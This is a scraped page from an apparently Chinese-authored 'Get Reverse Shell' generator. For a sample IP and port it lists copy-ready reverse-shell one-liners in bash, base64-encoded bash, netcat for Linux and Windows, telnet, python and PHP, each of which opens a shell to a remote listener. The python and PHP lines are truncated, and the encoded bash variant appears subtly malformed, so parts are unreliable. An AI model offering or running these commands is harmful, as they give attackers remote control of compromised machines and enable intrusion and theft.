 Shell Get Reverse Shell~ by 掌柜家的小二
IP: 192.168.1.1 Port: 9999 Generate
bash: bash -i >& /dev/tcp/192.168.1.1/9999 0>&1 Copy
bash-b64: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcDE5Mi4xNjguMS4xLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i} Copy
nc for Linux: nc 192.168.1.1 9999 -e /bin/bash Copy
nc for Win: nc 192.168.1.1 9999 -e c:\windows\system\cmd.exe Copy
telnet: mknod a p; telnet 192.168.1.1 9999 0<a | /bin/bash 1>a Copy
python: python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con Copy
php: php -r '$sock=fsockopen("192.168.1.1",9999);exec("/bin/sh -i <&3 >&3 2>&3"); Copy